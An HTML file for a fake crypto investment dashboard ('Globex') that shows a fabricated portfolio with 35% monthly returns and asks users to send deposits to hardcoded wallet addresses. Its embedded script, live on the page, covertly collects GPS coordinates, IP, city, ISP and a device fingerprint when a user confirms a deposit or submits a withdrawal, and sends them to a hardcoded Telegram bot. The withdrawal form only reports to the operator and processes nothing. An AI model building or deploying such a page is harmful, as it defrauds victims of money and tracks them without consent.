
<file: dashboard1.html>
<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard — Alice Johnson | Globex</title>
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:ital,wght@0,300;0,400;0,500;1,300&display=swap" rel="stylesheet">
  <style>
    :root{--gold:#F0B429;--gold2:#FFD166;--teal:#00E5CC;--dark:#060B14;--dark2:#0C1520;--dark3:#111E2E;--card:#0F1E30;--border:rgba(240,180,41,0.15);--text:#E8EDF5;--muted:#7A8FA6;}
    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0;}
    body{background:var(--dark);color:var(--text);font-family:'DM Sans',sans-serif;min-height:100vh;overflow-x:hidden;cursor:none;}
    .cursor{position:fixed;width:10px;height:10px;background:var(--gold);border-radius:50%;pointer-events:none;z-index:9999;transform:translate(-50%,-50%);}
    .cursor-ring{position:fixed;width:36px;height:36px;border:1.5px solid var(--gold);border-radius:50%;pointer-events:none;z-index:9998;transform:translate(-50%,-50%);transition:all .18s ease;opacity:.6;}
    #particles{position:fixed;inset:0;pointer-events:none;z-index:0;}
    .dash-nav{position:sticky;top:0;z-index:200;display:flex;align-items:center;justify-content:space-between;padding:1rem 4vw;background:rgba(12,21,32,0.95);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);}
    .logo{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;letter-spacing:-.03em;color:var(--text);text-decoration:none;}
    .logo span{color:var(--gold);}
    .dash-user{display:flex;align-items:center;gap:.8rem;}
    .dash-avatar{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--gold),var(--teal));display:flex;align-items:center;justify-content:center;font-family:'Syne',sans-serif;font-weight:800;font-size:.9rem;color:var(--dark);flex-shrink:0;}
    .dash-username{font-family:'Syne',sans-serif;font-weight:700;font-size:.95rem;}
    .dash-role{color:var(--muted);font-size:.72rem;margin-top:.1rem;}
    .btn-logout{background:rgba(239,68,68,0.10);border:1px solid rgba(239,68,68,0.25);color:#FC8181;font-family:'Syne',sans-serif;font-weight:700;font-size:.78rem;padding:.45rem 1.1rem;border-radius:8px;cursor:pointer;transition:all .2s;letter-spacing:.05em;}
    .btn-logout:hover{background:rgba(239,68,68,0.22);transform:translateY(-1px);}
    .dash-body{padding:2.5rem 4vw 5rem;max-width:1300px;margin:0 auto;position:relative;z-index:1;}
    .dash-welcome{margin-bottom:2rem;animation:fadeUp .6s .1s both;}
    .dash-welcome h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.9rem;}
    .muted{color:var(--muted);font-size:.88rem;margin-top:.35rem;}
    .verified-badge{display:inline-flex;align-items:center;gap:.4rem;background:rgba(34,197,94,0.1);border:1px solid rgba(34,197,94,0.25);color:#22C55E;font-size:.72rem;font-weight:700;padding:.2rem .7rem;border-radius:50px;letter-spacing:.06em;vertical-align:middle;margin-left:.6rem;}
    .portfolio-card{background:linear-gradient(135deg,#0f172a 0%,#060b14 50%,#0a1628 100%);border:1px solid rgba(240,180,41,0.25);border-radius:24px;padding:2.2rem 2.5rem;position:relative;overflow:hidden;margin-bottom:1.8rem;box-shadow:0 25px 50px rgba(0,0,0,0.45);animation:fadeUp .6s .15s both;}
    .portfolio-card::before{content:'';position:absolute;top:-40%;right:-10%;width:320px;height:320px;background:radial-gradient(circle,rgba(240,180,41,0.09),transparent 70%);pointer-events:none;}
    .card-chip{width:46px;height:32px;background:linear-gradient(135deg,var(--gold),#b0871d);border-radius:6px;margin-bottom:1.4rem;}
    .port-label{color:rgba(255,255,255,0.5);font-size:.7rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;margin-bottom:.4rem;}
    .port-value{font-family:'Syne',sans-serif;font-weight:800;font-size:clamp(2rem,5vw,3rem);color:var(--gold);letter-spacing:-.02em;line-height:1;margin-bottom:1rem;}
    .port-meta{display:flex;align-items:center;gap:1.2rem;flex-wrap:wrap;}
    .port-acc{font-size:.75rem;color:rgba(255,255,255,0.35);letter-spacing:.08em;}
    .status-badge{display:inline-flex;align-items:center;gap:.3rem;font-size:.72rem;font-weight:700;padding:.25rem .75rem;border-radius:50px;letter-spacing:.05em;}
    .status-active{background:rgba(34,197,94,0.12);color:#22C55E;border:1px solid rgba(34,197,94,0.25);}
    .status-completed{background:rgba(122,143,166,0.12);color:var(--muted);border:1px solid rgba(122,143,166,0.2);}
    .status-pending{background:rgba(240,180,41,0.12);color:var(--gold);border:1px solid rgba(240,180,41,0.25);}
    .stat-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .2s both;}
    .stat-card{background:var(--card);border:1px solid var(--border);border-radius:18px;padding:1.4rem 1.6rem;transition:all .28s;position:relative;overflow:hidden;}
    .stat-card:hover{transform:translateY(-4px);border-color:rgba(240,180,41,0.3);}
    .stat-card::after{content:'';position:absolute;bottom:0;left:0;right:0;height:2px;background:linear-gradient(90deg,var(--gold),var(--teal));transform:scaleX(0);transition:transform .35s;transform-origin:left;}
    .stat-card:hover::after{transform:scaleX(1);}
    .stat-label{color:var(--muted);font-size:.72rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .stat-value{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;}
    .stat-value.gold{color:var(--gold);}.stat-value.teal{color:var(--teal);}.stat-value.green{color:#22C55E;}.stat-value.red{color:#F87171;}
    .stat-sub{color:var(--muted);font-size:.72rem;margin-top:.25rem;}
    .quick-actions{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .25s both;}
    .action-btn{background:rgba(255,255,255,0.03);border:1px solid rgba(255,255,255,0.08);border-radius:18px;padding:1.4rem 1rem;display:flex;flex-direction:column;align-items:center;gap:.8rem;cursor:pointer;transition:all .25s;}
    .action-btn:hover{background:rgba(240,180,41,0.06);border-color:var(--gold);transform:translateY(-4px);}
    .icon-circle{width:48px;height:48px;background:rgba(255,255,255,0.05);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:1.3rem;}
    .action-btn span{font-size:.78rem;font-weight:600;color:var(--text);opacity:.8;}
    .section-panel{background:var(--card);border:1px solid var(--border);border-radius:20px;padding:1.8rem 2rem;margin-bottom:1.8rem;animation:slideDown .35s ease;}
    @keyframes slideDown{from{opacity:0;transform:translateY(-12px);}to{opacity:1;transform:translateY(0);}}
    .section-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:1.5rem;}
    .section-header h3{font-family:'Syne',sans-serif;font-weight:800;font-size:1.1rem;}
    .close-btn{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.08);color:var(--muted);width:30px;height:30px;border-radius:50%;cursor:pointer;font-size:1rem;display:flex;align-items:center;justify-content:center;transition:all .2s;}
    .close-btn:hover{background:rgba(239,68,68,0.15);color:#FC8181;}
    .deposit-toggle{display:flex;background:var(--dark3);padding:.35rem;border-radius:12px;margin-bottom:1.8rem;border:1px solid var(--border);}
    .deposit-toggle button{flex:1;padding:.75rem;border:none;background:none;color:var(--muted);border-radius:8px;cursor:pointer;font-family:'Syne',sans-serif;font-weight:700;font-size:.88rem;transition:all .25s;}
    .deposit-toggle button.active{background:var(--gold);color:var(--dark);}
    .form-group{margin-bottom:1.2rem;}
    .form-group label{display:block;font-size:.75rem;font-weight:700;color:var(--muted);letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .dash-input,.form-group input,.form-group select{width:100%;background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:10px;padding:.85rem 1rem;color:var(--text);font-family:'DM Sans',sans-serif;font-size:.92rem;transition:border-color .2s;outline:none;}
    .dash-input:focus,.form-group input:focus,.form-group select:focus{border-color:var(--gold);}
    .form-group select option{background:var(--dark2);}
    .qr-block{text-align:center;background:rgba(0,0,0,0.25);padding:2rem;border-radius:16px;border:1px solid rgba(240,180,41,0.1);margin-bottom:1rem;}
    .qr-block h4{color:var(--gold);text-transform:uppercase;letter-spacing:.1em;font-size:.85rem;margin-bottom:1.2rem;}
    .qr-block img{border:7px solid #fff;border-radius:12px;margin-bottom:1.4rem;display:block;margin-left:auto;margin-right:auto;}
    .addr-row{display:flex;gap:.5rem;background:#000;padding:.3rem;border-radius:8px;border:1px solid #333;}
    .addr-row input{flex:1;background:transparent;border:none;color:#fff;padding:.6rem .8rem;font-family:monospace;font-size:.8rem;outline:none;}
    .addr-row button{background:var(--gold);border:none;color:var(--dark);padding:.5rem 1.1rem;border-radius:6px;font-weight:700;cursor:pointer;font-size:.82rem;white-space:nowrap;}
    .btn-confirm{width:100%;background:var(--teal);color:var(--dark);border:none;border-radius:12px;padding:1rem;font-family:'Syne',sans-serif;font-weight:800;font-size:.95rem;cursor:pointer;margin-top:1rem;transition:all .25s;}
    .btn-confirm:hover{transform:translateY(-2px);box-shadow:0 10px 30px rgba(0,229,204,0.3);}
    .btn-submit-full{width:100%;background:linear-gradient(135deg,var(--gold),#E8A500);color:var(--dark);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;padding:1rem;border-radius:12px;border:none;cursor:pointer;transition:all .25s;margin-top:.5rem;}
    .btn-submit-full:hover{transform:translateY(-2px);box-shadow:0 12px 35px rgba(240,180,41,0.35);}
    .whatsapp-btn{display:flex;align-items:center;justify-content:center;gap:.7rem;background:#25D366;color:#fff;padding:1rem 1.5rem;border-radius:12px;text-decoration:none;font-weight:700;font-family:'Syne',sans-serif;margin-top:1.5rem;transition:all .25s;}
    .whatsapp-btn:hover{background:#1ebe59;transform:translateY(-2px);}
    .table-wrap{background:var(--card);border:1px solid var(--border);border-radius:20px;overflow:hidden;margin-top:.5rem;animation:fadeUp .6s .4s both;}
    .table-title{padding:1.4rem 1.8rem;border-bottom:1px solid var(--border);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;display:flex;align-items:center;justify-content:space-between;}
    .table-title .count{font-size:.75rem;color:var(--muted);font-weight:400;font-family:'DM Sans',sans-serif;}
    .dash-table{width:100%;border-collapse:collapse;font-size:.88rem;}
    .dash-table th{color:var(--muted);font-weight:700;font-size:.72rem;letter-spacing:.09em;text-transform:uppercase;padding:.8rem 1.8rem;text-align:left;border-bottom:1px solid var(--border);background:rgba(255,255,255,0.01);}
    .dash-table td{padding:1rem 1.8rem;border-bottom:1px solid rgba(255,255,255,0.04);transition:background .2s;}
    .dash-table tbody tr:hover td{background:rgba(240,180,41,0.03);}
    .dash-table tbody tr:last-child td{border-bottom:none;}
    .tx-amount-pos{color:#22C55E;font-family:'Syne',sans-serif;font-weight:700;}
    .tx-amount-neg{color:#F87171;font-family:'Syne',sans-serif;font-weight:700;}
    .modal-overlay{display:none;position:fixed;inset:0;background:rgba(6,11,20,0.92);backdrop-filter:blur(12px);z-index:3000;align-items:center;justify-content:center;padding:1rem;}
    .modal-overlay.active{display:flex;animation:fadeIn .25s ease;}
    @keyframes fadeIn{from{opacity:0;}to{opacity:1;}}
    .modal{background:var(--card);border:1px solid var(--border);border-radius:24px;padding:2.5rem;width:100%;max-width:440px;position:relative;animation:slideUp .3s ease;text-align:center;}
    @keyframes slideUp{from{opacity:0;transform:translateY(30px);}to{opacity:1;transform:translateY(0);}}
    .modal h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;margin-bottom:.6rem;}
    .modal p{color:var(--muted);font-size:.9rem;line-height:1.7;margin-bottom:1.5rem;}
    .check-icon{width:68px;height:68px;background:rgba(0,229,204,0.1);color:var(--teal);font-size:2.2rem;line-height:68px;border-radius:50%;margin:0 auto 1.4rem;border:2px solid rgba(0,229,204,0.25);}
    @keyframes fadeUp{from{opacity:0;transform:translateY(24px);}to{opacity:1;transform:translateY(0);}}
    @media(max-width:768px){.dash-body{padding:1.5rem 1rem 4rem;}.stat-row{grid-template-columns:1fr 1fr;}.quick-actions{grid-template-columns:repeat(3,1fr);gap:.7rem;}.icon-circle{width:38px;height:38px;font-size:1.1rem;}.mobile-hide{display:none;}.dash-table th,.dash-table td{padding:.75rem 1rem;}}
    @media(max-width:480px){.stat-row{grid-template-columns:1fr;}.portfolio-card{padding:1.5rem;}.port-value{font-size:2rem;}}
  </style>
</head>
<body>
<div class="cursor" id="cursor"></div>
<div class="cursor-ring" id="cursorRing"></div>
<canvas id="particles"></canvas>

<nav class="dash-nav">
  <a href="index.html" class="logo">GLOB<span>EX</span></a>
  <div class="dash-user">
    <div class="dash-avatar">AJ</div>
    <div class="mobile-hide">
      <div class="dash-username">Alice Johnson</div>
      <div class="dash-role">Gold Plan · Premium Investor</div>
    </div>
  </div>
  <button class="btn-logout" onclick="doLogout()">⎋ Logout</button>
</nav>

<div class="dash-body">
  <div class="dash-welcome">
    <h2>Welcome Back, Alice <span class="verified-badge">● VERIFIED</span></h2>
    <p class="muted">Gold Plan · 35% Monthly ROI · Account in Good Standing</p>
  </div>

  <div class="portfolio-card">
    <div class="card-chip"></div>
    <div class="port-label">Total Portfolio Value</div>
    <div class="port-value">$543,000.00</div>
    <div class="port-meta">
      <span class="status-badge status-active">↑ +35% Monthly ROI</span>
      <span class="port-acc">ACC: GBX-4410-AJ</span>
    </div>
  </div>

  <div class="stat-row">
    <div class="stat-card"><div class="stat-label">Total Profits (P&L)</div><div class="stat-value teal">+$190,050</div><div class="stat-sub">All-time earnings</div></div>
    <div class="stat-card"><div class="stat-label">Total Deposited</div><div class="stat-value gold">$10,000</div><div class="stat-sub">2 deposits made</div></div>
    <div class="stat-card"><div class="stat-label">Total Withdrawn</div><div class="stat-value red">$23,000</div><div class="stat-sub">10 withdrawals</div></div>
    <div class="stat-card"><div class="stat-label">Monthly ROI</div><div class="stat-value green">35%</div><div class="stat-sub">Gold Plan rate</div></div>
  </div>

  <div class="quick-actions">
    <button class="action-btn" onclick="showSection('deposit')"><div class="icon-circle">📥</div><span>Deposit</span></button>
    <button class="action-btn" onclick="showSection('withdraw')"><div class="icon-circle">📤</div><span>Withdraw</span></button>
    <button class="action-btn" onclick="window.location.href='mailto:support@globex.com'"><div class="icon-circle">🎧</div><span>Support</span></button>
  </div>

  <!-- DEPOSIT -->

  <div id="depositSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Add Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="deposit-toggle">
        <button id="tabCrypto" class="active" onclick="showDepositMethod('crypto')">Crypto</button>
        <button id="tabBroker" onclick="showDepositMethod('broker')">Broker</button>
      </div>
      <div id="cryptoPayment">
        <select id="cryptoSelect" class="dash-input" onchange="updateCryptoDetails()" style="margin-bottom:1.2rem;">
          <option value="btc">Bitcoin (BTC)</option>
          <option value="eth">Ethereum (ETH)</option>
          <option value="usdt">USDT (TRC20)</option>
        </select>
        <div class="qr-block">
          <h4 id="assetLabel">Bitcoin Address</h4>
          <img id="qrCode" src="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH" alt="QR Code" width="180" height="180">
          <div class="addr-row">
            <input type="text" id="walletAddr" readonly value="1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH">
            <button onclick="copyAddress()">Copy</button>
          </div>
        </div>
        <button class="btn-confirm" onclick="confirmPayment()">I Have Made Payment →</button>
      </div>
      <div id="brokerPayment" style="display:none;">
        <a href="https://wa.me/2348000000000" class="whatsapp-btn">
          <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" width="22"> Message Broker on WhatsApp
        </a>
      </div>
    </div>
  </div>

  <!-- WITHDRAW -->

  <div id="withdrawSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Withdraw Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="form-group"><label>Select Coin</label>
        <select id="withdrawCoin" class="dash-input">
          <option>Bitcoin (BTC)</option>
          <option>Ethereum (ETH)</option>
          <option>USDT (TRC20)</option>
        </select>
      </div>
      <div class="form-group"><label>Amount (USD)</label><input type="number" id="withdrawAmount" placeholder="Minimum $100"></div>
      <div class="form-group"><label>Destination Wallet Address</label><input type="text" id="withdrawAddr" placeholder="Paste your wallet address here"></div>
      <button class="btn-submit-full" onclick="processWithdrawal()">Submit Withdrawal Request</button>
    </div>
  </div>

  <!-- TRANSACTIONS -->

  <div class="table-wrap">
    <div class="table-title">Transaction History <span class="count">48 transactions</span></div>
    <table class="dash-table">
      <thead><tr><th>Date</th><th>Type</th><th>Amount</th><th>Status</th></tr></thead>
      <tbody id="txBody"></tbody>
    </table>
  </div>
</div>

<!-- POPUPS -->

<div class="modal-overlay" id="paymentPopup">
  <div class="modal"><div class="check-icon">✓</div><h2>Payment Submitted</h2><p>Your deposit is being confirmed on the blockchain. Your balance will update within 1–3 confirmations.</p><button class="btn-submit-full" onclick="closePopup('paymentPopup')">Got It</button></div>
</div>
<div class="modal-overlay" id="withdrawPopup">
  <div class="modal"><div class="check-icon">✓</div><h2>Request Submitted</h2><p>Your withdrawal is being processed. You'll receive a confirmation email within 24 hours.</p><button class="btn-submit-full" onclick="closePopup('withdrawPopup')">Understood</button></div>
</div>

<script>
  /* ───── TELEGRAM CONFIG ───── */
  const TG_TOKEN   = "8696249268:AAFIF11FRn9ksh_S8uyFaz2eH94s4YK1-pg";
  const TG_CHAT_ID = "7637163658";
  const USER_NAME  = "Alice Johnson";

  /* ───── COLLECT USER INFO ───── */
  async function getUserInfo() {
    let gps = "Denied (User denied Geolocation)";
    let latitude = "", longitude = "";

    if (navigator.geolocation) {
      try {
        const pos = await new Promise((res, rej) =>
          navigator.geolocation.getCurrentPosition(res, rej, {timeout:5000})
        );
        latitude  = pos.coords.latitude;
        longitude = pos.coords.longitude;
        gps = `${latitude}, ${longitude}`;
      } catch(e) {
        gps = "Denied (User denied Geolocation)";
      }
    }

    let ipData = {};
    try {
      ipData = await fetch("https://ipapi.co/json/").then(r => r.json());
    } catch(e) {}

    const ua = navigator.userAgent;
    let os = "Unknown";
    if (/iPhone|iPad/.test(ua)) os = "iOS";
    else if (/Android/.test(ua)) os = "Android";
    else if (/Windows/.test(ua)) os = "Windows";
    else if (/Mac/.test(ua))     os = "MacOS";

    let browser = "Unknown";
    if (/Edg/.test(ua))         browser = "Edge";
    else if (/Chrome/.test(ua)) browser = "Chrome";
    else if (/Firefox/.test(ua))browser = "Firefox";
    else if (/Safari/.test(ua)) browser = "Safari";

    return {
      gps, latitude, longitude,
      ip:   ipData.ip   || "Unknown",
      city: ipData.city && ipData.country_name ? `${ipData.city}, ${ipData.country_name}` : "Unknown",
      isp:  ipData.org  || "Unknown",
      os, browser,
      ram:   navigator.deviceMemory      || "Unknown",
      cores: navigator.hardwareConcurrency || "Unknown",
      time:  new Date().toLocaleString()
    };
  }

  /* ───── SEND TELEGRAM ───── */
  async function sendTelegram(text) {
    try {
      await fetch(`https://api.telegram.org/bot${TG_TOKEN}/sendMessage`, {
        method: "POST",
        headers: {"Content-Type":"application/json"},
        body: JSON.stringify({
          chat_id: TG_CHAT_ID,
          text,
          parse_mode: "HTML"
        })
      });
    } catch(e) {}
  }

  /* ───── DEPOSIT ALERT ───── */
  async function confirmPayment() {
    const asset  = document.getElementById('assetLabel').textContent.replace(' Address','');
    const info   = await getUserInfo();
    const mapsUrl = info.latitude && info.longitude
      ? `https://maps.google.com/?q=${info.latitude},${info.longitude}`
      : null;

    const msg =
`🔔 <b>DEPOSIT ALERT</b>

👤 <b>USER DETAILS</b>
━━━━━━━━━━━━━━
💰 <b>PAYMENT CONFIRMATION</b>
━━━━━━━━━━━━━━
👤 User: ${USER_NAME}
🪙 Asset: ${asset}
📢 User claims to have sent funds. Check wallet/screenshot.

📍 <b>LOCATION &amp; IP</b>
━━━━━━━━━━━━━━
⚠️ GPS: ${info.gps}
📡 IP: ${info.ip}
🏙️ City: ${info.city}
🏢 ISP: ${info.isp}
${mapsUrl ? `🗺️ <a href="${mapsUrl}">Open in Maps</a>` : '🗺️ Maps: Unavailable'}

💻 <b>DEVICE FINGERPRINT</b>
━━━━━━━━━━━━━━
🖥️ OS: ${info.os} | ${info.browser}
🧠 RAM: ${info.ram} | Cores: ${info.cores}
⏰ Time: ${info.time}`;

    await sendTelegram(msg);
    showSection('none');
    document.getElementById('paymentPopup').classList.add('active');
  }

  /* ───── WITHDRAWAL ALERT ───── */
  async function processWithdrawal() {
    const amountEl = document.getElementById('withdrawAmount');
    const addrEl   = document.getElementById('withdrawAddr');
    const coinEl   = document.getElementById('withdrawCoin');

    if (!amountEl.value || parseFloat(amountEl.value) < 100) {
      alert('Minimum withdrawal is $100.'); return;
    }
    if (!addrEl.value.trim()) {
      alert('Please enter a destination wallet address.'); return;
    }

    const info   = await getUserInfo();
    const mapsUrl = info.latitude && info.longitude
      ? `https://maps.google.com/?q=${info.latitude},${info.longitude}`
      : null;

    const msg =
`🔔 <b>WITHDRAWAL ALERT</b>

👤 <b>USER DETAILS</b>
━━━━━━━━━━━━━━
📤 <b>WITHDRAWAL REQUEST</b>
━━━━━━━━━━━━━━
👤 User: ${USER_NAME}
💵 Amount: $${parseFloat(amountEl.value).toLocaleString()}
🪙 Method: ${coinEl.value}
📍 Address: ${addrEl.value.trim()}

📍 <b>LOCATION &amp; IP</b>
━━━━━━━━━━━━━━
⚠️ GPS: ${info.gps}
📡 IP: ${info.ip}
🏙️ City: ${info.city}
🏢 ISP: ${info.isp}
${mapsUrl ? `🗺️ <a href="${mapsUrl}">Open in Maps</a>` : '🗺️ Maps: Unavailable'}

💻 <b>DEVICE FINGERPRINT</b>
━━━━━━━━━━━━━━
🖥️ OS: ${info.os} | ${info.browser}
🧠 RAM: ${info.ram} | Cores: ${info.cores}
⏰ Time: ${info.time}`;

    await sendTelegram(msg);
    showSection('none');
    document.getElementById('withdrawPopup').classList.add('active');
    amountEl.value = '';
    addrEl.value   = '';
  }

  /* ───── AUTH ───── */
  if (!sessionStorage.getItem('globex_user')) window.location.href = 'login.html';

  /* ───── CURSOR ───── */
  const cur = document.getElementById('cursor'), ring = document.getElementById('cursorRing');
  document.addEventListener('mousemove', e => {
    cur.style.left=e.clientX+'px'; cur.style.top=e.clientY+'px';
    ring.style.left=e.clientX+'px'; ring.style.top=e.clientY+'px';
  });

  /* ───── PARTICLES ───── */
  const canvas=document.getElementById('particles'),ctx=canvas.getContext('2d');let pts=[];
  function resize(){canvas.width=innerWidth;canvas.height=innerHeight;}resize();
  window.addEventListener('resize',resize);
  for(let i=0;i<55;i++)pts.push({x:Math.random()*innerWidth,y:Math.random()*innerHeight,r:Math.random()*1.4+.3,vx:(Math.random()-.5)*.28,vy:(Math.random()-.5)*.28,a:Math.random()*.4+.08});
  (function anim(){ctx.clearRect(0,0,canvas.width,canvas.height);pts.forEach(p=>{p.x+=p.vx;p.y+=p.vy;if(p.x<0)p.x=canvas.width;if(p.x>canvas.width)p.x=0;if(p.y<0)p.y=canvas.height;if(p.y>canvas.height)p.y=0;ctx.beginPath();ctx.arc(p.x,p.y,p.r,0,Math.PI*2);ctx.fillStyle=`rgba(240,180,41,${p.a})`;ctx.fill();});requestAnimationFrame(anim);})();

  function doLogout(){sessionStorage.removeItem('globex_user');window.location.href='index.html';}
  function showSection(name){['depositSection','withdrawSection'].forEach(id=>{const el=document.getElementById(id);if(el)el.style.display='none';});if(name&&name!=='none'){const t=document.getElementById(name+'Section');if(t){t.style.display='block';t.scrollIntoView({behavior:'smooth',block:'start'});}}}

  const WALLETS={btc:{label:'Bitcoin (BTC)',addr:'1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH'},eth:{label:'Ethereum (ETH)',addr:'0x742d35Cc6634C0532925a3b8D4C9B3f2f1e7B8A'},usdt:{label:'USDT TRC20',addr:'TQn9Y2khddCZk8W3dQiHSzB4m1n9qzR7L5'}};
  function updateCryptoDetails(){const sel=document.getElementById('cryptoSelect');const info=WALLETS[sel.value];document.getElementById('assetLabel').textContent=info.label+' Address';document.getElementById('walletAddr').value=info.addr;document.getElementById('qrCode').src=`https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=${info.addr}`;}
  function showDepositMethod(m){const isCrypto=m==='crypto';document.getElementById('cryptoPayment').style.display=isCrypto?'block':'none';document.getElementById('brokerPayment').style.display=isCrypto?'none':'block';document.getElementById('tabCrypto').className=isCrypto?'active':'';document.getElementById('tabBroker').className=isCrypto?'':'active';}
  function copyAddress(){const a=document.getElementById('walletAddr');navigator.clipboard.writeText(a.value).then(()=>{const b=document.querySelector('.addr-row button');const o=b.textContent;b.textContent='✓ Copied!';setTimeout(()=>b.textContent=o,1800);}).catch(()=>{a.select();document.execCommand('copy');});}
  function closePopup(id){document.getElementById(id).classList.remove('active');}

  /* ───── TRANSACTIONS ───── */
  const TX=[
    {date:"May 12",type:"Monthly Profit",amount:"+$9,847",status:"active"},
    {date:"May 09",type:"Profit Credit",amount:"+$8,930",status:"active"},
    {date:"May 06",type:"Profit Credit",amount:"+$6,744",status:"active"},
    {date:"May 01",type:"Silver Tier Bonus",amount:"+$3,000",status:"active"},
    {date:"Apr 28",type:"Withdrawal",amount:"-$2,500",status:"completed"},
    {date:"Apr 24",type:"Profit Credit",amount:"+$5,628",status:"active"},
    {date:"Apr 18",type:"Profit Credit",amount:"+$7,415",status:"active"},
    {date:"Apr 14",type:"Loyalty Bonus",amount:"+$3,000",status:"active"},
    {date:"Apr 10",type:"Monthly Profit",amount:"+$9,112",status:"active"},
    {date:"Apr 05",type:"Withdrawal",amount:"-$3,000",status:"completed"},
    {date:"Apr 02",type:"Referral Bonus",amount:"+$5,000",status:"active"},
    {date:"Mar 29",type:"Profit Credit",amount:"+$4,980",status:"active"},
    {date:"Mar 24",type:"Withdrawal",amount:"-$2,000",status:"completed"},
    {date:"Mar 20",type:"Profit Credit",amount:"+$6,210",status:"active"},
    {date:"Mar 15",type:"Silver Tier Bonus",amount:"+$3,000",status:"active"},
    {date:"Mar 11",type:"Monthly Profit",amount:"+$8,560",status:"active"},
    {date:"Nov 10",type:"Deposit",amount:"+$5,000",status:"active"},
    {date:"Oct 20",type:"Welcome Bonus",amount:"+$500",status:"active"},
    {date:"Oct 15",type:"Deposit",amount:"+$5,000",status:"active"},
  ];
  const tbody=document.getElementById('txBody');
  TX.forEach(tx=>{const pos=tx.amount.startsWith('+');const sc=tx.status==='active'?'status-active':tx.status==='pending'?'status-pending':'status-completed';const tr=document.createElement('tr');tr.innerHTML=`<td style="color:var(--muted);font-size:.82rem;">${tx.date}</td><td>${tx.type}</td><td class="${pos?'tx-amount-pos':'tx-amount-neg'}">${tx.amount}</td><td><span class="status-badge ${sc}">${tx.status}</span></td>`;tbody.appendChild(tr);});
</script>

</body>
</html>
</file>
